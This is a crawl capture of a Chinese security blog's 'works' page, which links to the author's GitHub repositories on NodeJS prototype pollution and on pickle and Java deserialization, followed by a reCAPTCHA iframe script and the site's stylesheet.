

--- FILE ---
content_type: text/html
request_url: https://chenlvtang.top/works/
body_size: 1383
content:
<!DOCTYPE HTML>
<html>
<head>
  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5660809636511213"
  crossorigin="anonymous"></script>
  <meta charset="utf-8">
  
  <title>沉铝汤的破站</title>

  
  <meta name="author" content="chenlvtang">
  

  
  <meta name="description" content="IS LIFE ALWAYS THIS HARD, OR IS IT JUST WHEN YOU&#39;RE A KID">
  

  
  <meta name="keywords" content="chenlvtang,沉铝汤,信息安全,网络安全,网络空间安全,漏洞分析,漏洞复现,php,python,java">
  

  <meta id="viewport" name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no, minimal-ui">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">

  

  <meta property="og:site_name" content="沉铝汤的破站"/>

  
  <meta property="og:image" content="/favicon.ico"/>
  

  <link href="/favicon.ico" rel="icon">
  <link rel="alternate" href="/atom.xml" title="沉铝汤的破站" type="application/atom+xml">
  <link rel="stylesheet" href="/css/style.css" media="screen" type="text/css">
  <script type="text/javascript" src="/js/prism.js" async></script>
  <script type="text/javascript" src="/js/jquery.min.js"></script>
  <!-- <script src="https://cdn.jsdelivr.net/gh/jquery/jquery@3.2.1/dist/jquery.min.js"></script> -->
  <script>
    if (screen && screen.width > 1170) {
      document.write('<script type="text/javascript" src="/js/search.js"><\/script>');
    }
  </script>
<meta name="generator" content="Hexo 6.2.0"></head>


<body>
<div class="blog">
  <div class="content">

    <header>
  <div class="site-branding">
    <h1 class="site-title">
      <a href="/">沉铝汤的破站</a>
    </h1>
    <p class="site-description">IS LIFE ALWAYS THIS HARD, OR IS IT JUST WHEN YOU&#39;RE A KID</p>
  </div>
  <nav class="site-navigation">
    <ul>
      
      <li><a href="/">主页</a></li>
      
      <li><a href="/archives">归档</a></li>
      
      <li><a href="/links">友链</a></li>
      
      <li><a href="/java">Java安全</a></li>
      
      <li><a href="/follow">关注我</a></li>
      
    </ul>
  </nav>
</header>
    
<span class="local-search local-search-google local-search-plugin myhidden" style="" id="search">
  <input type="search" placeholder="站内搜索" id="local-search-input" class="local-search-input-cls" style="">
  <div id="local-search-result" class="local-search-result-cls"></div>
</span>

    <main class="site-main posts-loop">
    <h3>辣鸡作品:</h3>
<ul>
    
        <ul><a target="_blank" rel="noopener" href="https://github.com/chenlvtang/NodeJsPrototypePollution">NodeJS原型链污染</a></ul>
    
        <ul><a target="_blank" rel="noopener" href="https://github.com/chenlvtang/PickleUnserialization">Pickle反序列化</a></ul>
    
        <ul><a target="_blank" rel="noopener" href="https://github.com/chenlvtang/JavaUnserialization">Java反序列化</a></ul>
    
        <ul><a target="_blank" rel="noopener" href="https://github.com/chenlvtang">摸鱼ing</a></ul>
    
</ul>
    </main>

    <footer class="site-footer">
  <p class="site-info">
    Proudly powered by <a href="https://hexo.io/" target="_blank">Hexo</a> and
    Theme by <a href="https://github.com/CodeDaraW/Hacker" target="_blank">Hacker</a>
    </br>
    
    &copy; 2025 chenlvtang 
    
    <a href='https://beian.miit.gov.cn' target='_blank'>赣ICP备2020012876号</a>
  </p>
  
    <script src='https://unpkg.com/mermaid@8.6.4/dist/mermaid.min.js'></script>
    <script>
      if (window.mermaid) {
        mermaid.initialize({theme: 'forest'});
      }
    </script>

</footer>

  </div>
</div>
</body>
<script>
  searchFunc("/search.xml", 'local-search-input', 'local-search-result');
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UanTVprL_8uMEp9MjCiSeg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769393476575');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://chenlvtang.top/css/style.css
body_size: 11330
content:
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */

/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS and IE text size adjust after device orientation change,
 *    without disabling user zoom.
 */

html {
  font-family: sans-serif; /* 1 */
  -ms-text-size-adjust: 100%; /* 2 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

/**
 * Remove default margin.
 */

body {
  margin: 0;
}

/* HTML5 display definitions
   ========================================================================== */

/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */

audio,
canvas,
progress,
video {
  display: inline-block; /* 1 */
  vertical-align: baseline; /* 2 */
}

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */

audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22.
 */

[hidden],
template {
  display: none;
}

/* Links
   ========================================================================== */

/**
 * Remove the gray background color from active links in IE 10.
 */

a {
  background-color: transparent;
}

/**
 * Improve readability of focused elements when they are also in an
 * active/hover state.
 */

a:active,
a:hover {
  outline: 0;
}

/* Text-level semantics
   ========================================================================== */

/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */

abbr[title] {
  border-bottom: 1px dotted;
}

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */

b,
strong {
  font-weight: bold;
}

/**
 * Address styling not present in Safari and Chrome.
 */

dfn {
  font-style: italic;
}

/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/**
 * Address styling not present in IE 8/9.
 */

mark {
  background: #ff0;
  color: #000;
}

/**
 * Address inconsistent and variable font size in all browsers.
 */

small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

/* Embedded content
   ========================================================================== */

/**
 * Remove border when inside `a` element in IE 8/9/10.
 */

img {
  border: 0;
}

/**
 * Correct overflow not hidden in IE 9/10/11.
 */

svg:not(:root) {
  overflow: hidden;
}

/* Grouping content
   ========================================================================== */

/**
 * Address margin not present in IE 8/9 and Safari.
 */

figure {
  margin: 1em 40px;
}

/**
 * Address differences between Firefox and other browsers.
 */

hr {
  box-sizing: content-box;
  height: 0;
}

/**
 * Contain overflow in all browsers.
 */

pre {
  overflow: auto;
}

/**
 * Address odd `em`-unit font size rendering in all browsers.
 */

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* Forms
   ========================================================================== */

/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */

/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */

button,
input,
optgroup,
select,
textarea {
  color: inherit; /* 1 */
  font: inherit; /* 2 */
  margin: 0; /* 3 */
}

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */

button {
  overflow: visible;
}

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */

button,
select {
  text-transform: none;
}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */

button,
html input[type="button"], /* 1 */
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button; /* 2 */
  cursor: pointer; /* 3 */
}

/**
 * Re-set default cursor for disabled elements.
 */

button[disabled],
html input[disabled] {
  cursor: default;
}

/**
 * Remove inner padding and border in Firefox 4+.
 */

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */

input {
  line-height: normal;
}

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome.
 */

input[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  box-sizing: content-box; /* 2 */
}

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * Define consistent border, margin, and padding.
 */

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */

legend {
  border: 0; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */

textarea {
  overflow: auto;
}

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */

optgroup {
  font-weight: bold;
}

/* Tables
   ========================================================================== */

/**
 * Remove most spacing between table cells.
 */

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/* PrismJS 1.23.0
https://prismjs.com/download.html#themes=prism-tomorrow&languages=markup+css+clike+javascript+bash+http+markup-templating+php+python+sql */
/**
 * prism.js tomorrow night eighties for JavaScript, CoffeeScript, CSS and HTML
 * Based on https://github.com/chriskempson/tomorrow-theme
 * @author Rose Pritchard
 */

code[class*="language-"],
pre[class*="language-"] {
	color: #ccc;
	background: none;
	font-family: Consolas, Monaco, 'Andale Mono', 'Ubuntu Mono', monospace;
	font-size: 1em;
	text-align: left;
	white-space: pre;
	word-spacing: normal;
	word-break: normal;
	word-wrap: normal;
	line-height: 1.5;

	-moz-tab-size: 4;
	-o-tab-size: 4;
	tab-size: 4;

	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;

}

/* Code blocks */
pre[class*="language-"] {
	padding: 1em;
	margin: .5em 0;
	overflow: auto;
}

:not(pre) > code[class*="language-"],
pre[class*="language-"] {
	background: #2d2d2d;
}

/* Inline code */
:not(pre) > code[class*="language-"] {
	padding: .1em;
	border-radius: .3em;
	white-space: normal;
}

.token.comment,
.token.block-comment,
.token.prolog,
.token.doctype,
.token.cdata {
	color: #999;
}

.token.punctuation {
	color: #ccc;
}

.token.tag,
.token.attr-name,
.token.namespace,
.token.deleted {
	color: #e2777a;
}

.token.function-name {
	color: #6196cc;
}

.token.boolean,
.token.number,
.token.function {
	color: #f08d49;
}

.token.property,
.token.class-name,
.token.constant,
.token.symbol {
	color: #f8c555;
}

.token.selector,
.token.important,
.token.atrule,
.token.keyword,
.token.builtin {
	color: #cc99cd;
}

.token.string,
.token.char,
.token.attr-value,
.token.regex,
.token.variable {
	color: #7ec699;
}

.token.operator,
.token.entity,
.token.url {
	color: #67cdcc;
}

.token.important,
.token.bold {
	font-weight: bold;
}
.token.italic {
	font-style: italic;
}

.token.entity {
	cursor: help;
}

.token.inserted {
	color: green;
}

pre[class*="language-"].line-numbers {
	position: relative;
	padding-left: 2.5em;
	counter-reset: linenumber;
	border-radius: 10px;
}

pre[class*="language-"].line-numbers > code {
	position: relative;
	white-space: inherit;
}

.line-numbers .line-numbers-rows {
	position: absolute;
	pointer-events: none;
	top: 0;
	font-size: 100%;
	left: -3.8em;
	width: 3em; /* works for line-numbers below 1000 lines */
	letter-spacing: -1px;
	border-right: 1px solid #999;

	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;

}

	.line-numbers-rows > span {
		display: block;
		counter-increment: linenumber;
	}

		.line-numbers-rows > span:before {
			content: counter(linenumber);
			color: #999;
			display: block;
			padding-right: 0.8em;
			text-align: right;
		}

		div.code-toolbar {
			position: relative;
		}
		
		div.code-toolbar > .toolbar {
			position: absolute;
			top: .3em;
			right: .2em;
			transition: opacity 0.3s ease-in-out;
			opacity: 0;
		}
		
		div.code-toolbar:hover > .toolbar {
			opacity: 1;
		}
		
		/* Separate line b/c rules are thrown out if selector is invalid.
		   IE11 and old Edge versions don't support :focus-within. */
		div.code-toolbar:focus-within > .toolbar {
			opacity: 1;
		}
		
		div.code-toolbar > .toolbar .toolbar-item {
			display: inline-block;
		}
		
		div.code-toolbar > .toolbar a {
			cursor: pointer;
		}
		
		div.code-toolbar > .toolbar button {
			background: none;
			border: 0;
			color: inherit;
			font: inherit;
			line-height: normal;
			overflow: visible;
			padding: 0;
			-webkit-user-select: none; /* for button */
			-moz-user-select: none;
			-ms-user-select: none;
		}
		
		div.code-toolbar > .toolbar a,
		div.code-toolbar > .toolbar button,
		div.code-toolbar > .toolbar span {
			color: #bbb;
			font-size: .8em;
			padding: 0 .5em;
			background: #f5f2f0;
			background: rgba(224, 224, 224, 0.2);
			box-shadow: 0 2px 0 0 rgba(0,0,0,0.2);
			border-radius: .5em;
		}
		
		div.code-toolbar > .toolbar a:hover,
		div.code-toolbar > .toolbar a:focus,
		div.code-toolbar > .toolbar button:hover,
		div.code-toolbar > .toolbar button:focus,
		div.code-toolbar > .toolbar span:hover,
		div.code-toolbar > .toolbar span:focus {
			color: inherit;
			text-decoration: none;
		}


		


.links{
    position: relative;
    -background-color: brown;
    margin-top: 5%;
    margin-bottom: 5%;
    height: 800px;
}

.notice{
    -background-color: aquamarine;
    text-align: center;
    font-family: "Comic Sans MS","cursive";
    font-size: small;
    color: rgb(236, 39, 25);
}

.friends{
    -background-color: rgb(230, 224, 224);
    margin-top: 5%;
    margin-left: 5%;
    margin-right: 5%;
    height: 45%;
}

.friends #banner{
    -background-color: blue;
    position: relative;
    left: 5%;
    font-size: medium;
    color: red;
    font-family: "Comic Sans MS","cursive";
}
/*电脑*/
.friends .box{
    background-color: black;
    opacity: 60%;
    -height: 30%;
    width: 27%;
    float: left;
    margin-left: 5%;
    margin-top: 5%;
    font-family:"Comic Sans MS","cursive";
    color: white;

    /*阴影*/
    box-shadow: 0px 0px 20px #000;

    /*圆角*/
    border-radius: 6px;
}

/*其他设备*/
@media (max-width: 960px) {
    .friends .box{
        background-color: black;
        opacity: 60%;
        
        width: 100%;
        float: left;
        margin-left: 5%;
        margin-top: 5%;
        font-family:"Comic Sans MS","cursive";
        /*font-family: console;*/
        color: white;
    }
}

.box #whoami{
    color: rgb(214, 163, 54);
}

.box #pwd{
    background-color: blue;
}


/*翻转动画，重复播放*/
.box:hover{
    animation: myRotate 10s;
    animation-iteration-count: infinite;
}

/*动画关键帧*/
@keyframes myRotate{
    50%{transform: rotate(5deg);}
    100%{transform: rotate(-5deg);}
}


.all{
    margin-bottom: 3%;
    font-family:"Comic Sans MS","cursive";
    font-size: medium;
    box-shadow: 0px 0px 5px #000;
    /*div自适应文字大小*/
    width: fit-content;
    width:-webkit-fit-content;
    width:-moz-fit-content;
    border-radius: 5px;
    -background-color: red;
    background-color: darkgrey;
}

#checkall{
    color: black;
    -color:rgb(205, 70, 57);
}
html {
  font-size: 10px;
  -webkit-text-size-adjust: 100%;
}
p,
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
  word-break: break-all;
}
a {
  text-decoration: none;
}
body {
  background-color: #f7f7f7;
  font-family: "Segoe UI", "Lucida Grande", Helvetica, "Microsoft YaHei", FreeSans, Arimo, "Droid Sans", "wenquanyi micro hei", "Hiragino Sans GB", "Hiragino Sans GB W3", Arial, sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  overflow-x: hidden;
}
body .blog {
  -max-width: 1170px;
  min-height: 100vh;
  background-color: #fff;
  margin: 0 auto;
}
body .blog .content {
  box-sizing: border-box;
  -max-width: 770px;
  width: 80%;
  padding: 80px 10px 10px;
  margin: 0 auto;
}
@media (prefers-color-scheme: dark) {
  body {
    background-color: #000;
  }
  body .blog {
    background-color: #110f12;
  }
}
header {
  line-height: 1.8rem;
}
header .site-branding {
  text-align: center;
  margin-bottom: 2rem;
  font-family: "Open Sans", arial, sans-serif;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}
header .site-branding .site-title {
  margin: 0;
  font-size: 1.4rem;
}
header .site-branding .site-title a {
  display: inline-block;
  color: #fff;
  font-weight: bolder;
  background-color: #f03838;
  line-height: 3rem;
  height: 3rem;
  padding: 0 1rem;
  -webkit-transition: padding 0.3s ease-out;
  transition: padding 0.3s ease-out;
}
header .site-branding .site-title a:hover {
  padding: 0 1.5rem;
}
header .site-branding .site-description {
  color: #9e9e9e;
  font-size: 1.3rem;
  margin: 1rem 0 0;
}
header .site-navigation {
  text-align: center;
}
header .site-navigation ul {
  list-style: none;
  padding: 0;
  margin: 0;
  font-size: 1.6em;
}
header .site-navigation ul li {
  display: inline-block;
  margin: 0 0.5rem;
}
header .site-navigation ul li a {
  display: block;
  color: #f03838;
  font-size: 1.6rem;
  line-height: 2rem;
  padding: 0 1rem;
}
article {
  position: relative;
  padding: 8rem 0;
}
article a {
  color: #f03838;
}
article:not(:first-child):before {
  content: '';
  width: 150px;
  height: 1px;
  background-color: #e0e0e0;
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -75px;
}
article blockquote {
  margin: 6rem 2rem;
  padding-left: 15px;
  line-height: 2rem;
  border-left: 4px solid #f03838;
}
article .article-title {
  word-break: break-all;
  position: relative;
  color: #212121;
  font-size: 2.4rem;
  line-height: 1.3;
  text-align: center;
  margin: 0;
  padding: 0 2rem;
}
article .article-title a {
  display: block;
  color: #212121;
}
article .article-title a span {
  padding-bottom: 3px;
  -webkit-transition: 0.15s;
  transition: 0.15s;
  box-shadow: inset 0 -2px 0 rgba(240,56,56,0);
}
article .article-title a:hover {
  color: #212121;
}
article .article-title a:hover span {
  box-shadow: inset 0 -2px 0 rgba(240,56,56,0.4);
}
article .article-top-meta {
  position: relative;
  color: #9e9e9e;
  font-size: 1.3rem;
  text-align: center;
  margin: 1rem 0;
}
article .article-top-meta span {
  margin: 0 0.5rem;
}
article .article-top-meta a {
  color: #9e9e9e;
}
article .article-top-meta a:hover {
  color: #f03838;
}
article .article-top-meta a time {
  font-style: italic;
}
article .article-excerpt,
article .article-content,
article .featured-media {
  margin: 4rem 0;
  font-size: 1.7rem;
  font-family: "Comic Sans MS", "cursive";
  color: #424242;
}
article .article-excerpt .excerpt-btn,
article .article-content .excerpt-btn,
article .featured-media .excerpt-btn {
  margin: 4rem 0;
  font-size: 1.4rem;
}
article .article-excerpt img,
article .article-content img,
article .featured-media img {
  display: block;
  max-width: 100%;
  height: auto;
  border-radius: 20px;
  box-shadow: 0px 0px 20px #000;
  margin: 1rem auto;
}
article .article-footer .pull-left {
  float: left;
}
article .article-footer .pull-right {
  float: right;
}
article .article-footer:after {
  content: " ";
  display: block;
  clear: both;
}
article .article-footer .article-meta > span:not(:last-child) {
  margin-right: 3rem;
}
article .article-footer .article-meta > span {
  display: inline-block;
}
article .article-footer .article-meta > span > span {
  line-height: 1;
  vertical-align: middle;
}
article .article-footer .article-meta {
  font-size: 1.3rem;
  color: #9e9e9e;
}
article .article-footer .article-meta a {
  color: #9e9e9e;
}
article .article-footer .article-meta a:hover {
  color: #f03838;
}
article .article-footer .article-meta i {
  vertical-align: middle;
  color: #9e9e9e;
  margin-right: 0.5rem;
}
article .article-footer .post-tags a:before {
  content: "#";
}
article .article-footer .post-tags a:not(:last-of-type):after {
  content: ",";
  padding-right: 5px;
}
article code {
  padding: 2px 4px 2px 0px;
  margin-right: 2px;
  color: #c7254e;
  white-space: normal;
  font-family: "Comic Sans MS", "cursive";
  border-radius: 0;
  word-break: break-all;
}
article p {
  margin: 2rem 0;
  line-height: 1.8;
  word-break: break-all;
}
article .video-container {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 0;
  height: 0;
  overflow: hidden;
}
article .video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
article table {
  word-break: break-all;
  max-width: 100%;
  width: 100%;
}
article table caption {
  padding: 5px;
  color: #333;
  background-color: #e5e5e5;
}
article table th,
article table td {
  text-align: left;
  padding: 0.6em;
  vertical-align: top;
}
article table th {
  vertical-align: bottom;
  border-bottom: 1px solid #e5e5e5;
}
article table tbody + tbody {
  border-top: 2px solid #e5e5e5;
}
article table .table {
  background-color: #fff;
}
article table .table-bordered {
  border: 1px solid #e5e5e5;
}
article table .table-striped tbody tr:nth-of-type(odd) {
  background-color: #f2f2f2;
}
article table pre {
  overflow-x: auto;
  overflow-y: hidden;
}
@media (prefers-color-scheme: dark) {
  article {
    color: #f6f2f5;
  }
  article .article-title {
    color: #f6f2f5;
  }
  article .article-title a {
    color: #f6f2f5;
  }
  article .article-title a:hover {
    color: #f6f2f5;
  }
  article .article-excerpt,
  article .article-content,
  article .featured-media {
    color: #fff;
  }
  article code {
    color: #f45542;
  }
}
article.archive {
  padding: 0;
  margin: 2em auto;
}
.archive-post {
  text-align: left;
  margin: 2em auto;
}
.archive-post .archive-title {
  word-break: break-all;
  font-size: 2.8em;
  line-height: 1;
  position: relative;
  color: #212121;
  margin: 0;
}
.archive-post .archive-title a {
  color: #000;
}
.archive-post .archive-title a span {
  padding-bottom: 3px;
  -webkit-transition: box-shadow 0.15s;
  transition: box-shadow 0.15s;
  box-shadow: inset 0 -2px 0 rgba(240,56,56,0);
}
.archive-post .archive-title a:hover {
  color: #212121;
}
.archive-post .archive-title a:hover span {
  box-shadow: inset 0 -2px 0 rgba(240,56,56,0.4);
}
.archive-post time {
  font-style: italic;
}
.archive-post time a {
  font-size: 1.6rem;
  color: #9e9e9e;
}
.archive-post time a:before {
  content: '#';
}
.archive-post time a:hover {
  color: #f03838;
}
@media (prefers-color-scheme: dark) {
  .archive-post .archive-title {
    color: #f6f2f5;
  }
  .archive-post .archive-title a {
    color: #fff;
  }
  .archive-post .archive-title a:hover {
    color: #f6f2f5;
  }
  .archive-post time a {
    color: #8e8e93;
  }
  .archive-post time a:hover {
    color: #f03838;
  }
}
article .tags-cloud {
  width: 100%;
  margin: 8rem 0;
  text-align: center;
  line-height: 2rem;
}
article .tags-cloud > spannot(last-child) {
  margin-right: 3rem;
}
article .tags-cloud > span {
  display: inline-block;
}
article .tags-cloud > span > span {
  line-height: 1;
  vertical-align: middle;
}
article .archive-tags,
article .archive-tags > spannot(last-child) {
  margin-right: 3rem;
}
article .archive-tags > span {
  display: inline-block;
}
article .archive-tags > span > span {
  line-height: 1;
  vertical-align: middle;
}
article .archive-tags,
article .tags-cloud {
  margin: 8rem 0;
  font-size: 1.3rem;
  color: #9e9e9e;
}
article .archive-tags a,
article .tags-cloud a {
  color: #9e9e9e;
}
article .archive-tags a:hover,
article .tags-cloud a:hover {
  color: #f03838;
}
article .archive-tags i,
article .tags-cloud i {
  vertical-align: middle;
  color: #9e9e9e;
  margin-right: 0.5rem;
}
article .archive-tags .post-tags,
article .tags-cloud .post-tags {
  margin-right: 3rem;
}
article .archive-tags .post-tags a:before,
article .tags-cloud .post-tags a:before {
  content: "#";
}
article .archive-tags .post-tags a:not(:last-of-type):after,
article .tags-cloud .post-tags a:not(:last-of-type):after {
  content: ",";
  padding-right: 5px;
}
article .categories-cloud {
  width: 100%;
  margin: 8rem 0;
  text-align: center;
  line-height: 2rem;
}
article .categories-cloud > spannot(last-child) {
  margin-right: 3rem;
}
article .categories-cloud > span {
  display: inline-block;
}
article .categories-cloud > span > span {
  line-height: 1;
  vertical-align: middle;
}
article .archive-categories,
article .archive-categories > spannot(last-child) {
  margin-right: 3rem;
}
article .archive-categories > span {
  display: inline-block;
}
article .archive-categories > span > span {
  line-height: 1;
  vertical-align: middle;
}
article .archive-categories,
article .categories-cloud {
  margin: 8rem 0;
  font-size: 1.3rem;
  color: #9e9e9e;
}
article .archive-categories a,
article .categories-cloud a {
  color: #9e9e9e;
}
article .archive-categories a:hover,
article .categories-cloud a:hover {
  color: #f03838;
}
article .archive-categories i,
article .categories-cloud i {
  vertical-align: middle;
  color: #9e9e9e;
  margin-right: 0.5rem;
}
article .archive-categories .post-categories,
article .categories-cloud .post-categories {
  margin-right: 3rem;
}
article .archive-categories .post-categories a:before,
article .categories-cloud .post-categories a:before {
  content: "#";
}
article .archive-categories .post-categories a:not(:last-of-type):after,
article .categories-cloud .post-categories a:not(:last-of-type):after {
  content: ",";
  padding-right: 5px;
}
.pagination {
  position: relative;
  margin: 30px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: space-around;
  -ms-flex-pack: space-around;
  -webkit-justify-content: space-around;
  justify-content: space-around;
}
.pagination .pagination-prev,
.pagination .pagination-next {
  color: #f03838;
  font-size: 1.6rem;
  border: 1px solid #e0e0e0;
  line-height: 30px;
  height: 32px;
  padding: 0 20px;
  border-radius: 16px;
  -webkit-transition-duration: 0.4s;
  transition-duration: 0.4s;
}
.pagination .pagination-prev:hover,
.pagination .pagination-next:hover {
  color: #fff;
  background-color: #f03838;
  border-color: #f03838;
}
@media (prefers-color-scheme: dark) {
  .pagination .pagination-prev,
  .pagination .pagination-next {
    color: #f03838;
    border: 1px solid #636366;
  }
  .pagination .pagination-prev:hover,
  .pagination .pagination-next:hover {
    color: #000;
    background-color: #f03838;
    border-color: #f03838;
  }
}
footer.site-footer {
  position: relative;
  text-align: center;
  line-height: 1.8;
  padding-top: 1rem;
  color: #9e9e9e;
}
footer.site-footer a {
  color: #f03838;
}
footer.site-footer .site-info {
  color: #9e9e9e;
  font-size: 1.3rem;
  margin: 0.5rem 0;
}
.icon-meta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.icon-comments {
  display: inline-block;
  width: 18px;
  height: 19px;
  background: url("[data-uri]") center top no-repeat;
  background-size: 18px 18px;
}
.icon-tags {
  display: inline-block;
  width: 19px;
  height: 16px;
  background: url("[data-uri]") center center no-repeat;
  background-size: 19px 16px;
}
.icon-categories {
  display: inline-block;
  width: 19px;
  height: 16px;
  background: url("[data-uri]") center center no-repeat;
  icon-categories: 19px 16px;
}
.entry .gist {
  background: #eee;
  border: 1px solid #fff;
  margin: 15px 0px;
  padding: 7px 15px;
  border-radius: 2px;
  text-shadow: 0 0 1px #fff;
  line-height: 1.6;
  overflow: auto;
  color: #666;
}
.entry .gist .gist-file {
  border: none;
  font-family: inherit;
  margin: 0;
  font-size: 0.9em;
}
.entry .gist .gist-file .gist-data {
  background: none;
  border-bottom: none;
}
.entry .gist .gist-file .gist-data pre {
  padding: 0 !important;
  font-family: font-mono;
}
